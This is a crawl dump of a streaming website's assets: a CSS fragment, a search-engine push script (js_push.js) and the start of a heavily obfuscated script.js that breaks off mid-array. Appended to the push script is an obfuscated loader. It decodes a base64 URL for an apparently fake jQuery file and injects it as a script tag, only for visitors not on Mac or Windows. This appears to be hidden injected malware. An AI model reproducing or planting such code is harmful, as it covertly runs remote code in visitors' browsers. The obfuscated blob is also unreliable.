   	box-shadow:0 7px 21px rgba(149,157,165,.22);
}
.mx-mac_msg_jump .msg_jump_tit{
     	color:#222;}
.mx-mac_msg_jump .text{
         	color:#222;
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #fff  inset
}
.mx-mac_msg_jump .form .item1{
	border-color:#f2f2f2
}


.module-items .pack_reserve p{background: #ffffff;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 16% / 87%);}
.homepage_homepage_channelnav {background-color: #fff;}

.homepage_homepage_channelnav .homepage_opt_wrap a img{background-color:#191619c7}

.actor_part{background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef;}
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}

--- FILE ---
content_type: application/javascript
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/js/js_push.js
body_size: 1296
content:
/*百度主动实时自动推送代码开始*/
(function(){

var bp = document.createElement('script');

var curProtocol = window.location.protocol.split(':')[0];

if (curProtocol === 'https') {

bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

}

else {

bp.src = 'http://push.zhanzhang.baidu.com/push.js';

}

var s = document.getElementsByTagName("script")[0];

s.parentNode.insertBefore(bp, s);

})();
/*百度主动实时自动推送代码束*/

/*<!--360自动收录--> */
/*
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();*/
/*<!--360自动收录--> */
/*<!--头条搜索收录--> */

(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?d645ee6d6c6c0d7aa10b4a79d1d401467b11aa53889a124e4fec0c9e3d05d02b00cd9968005346035157a70fcb3d7ccc5fdca5893d01c4297b1457b08ebf11fe";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)

/*<!--头条搜索收录--> */function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/js/script.js?v=mizhiv10.8
body_size: 30461
content:
var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQg==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw==','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbDjCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDiVk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHDlirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o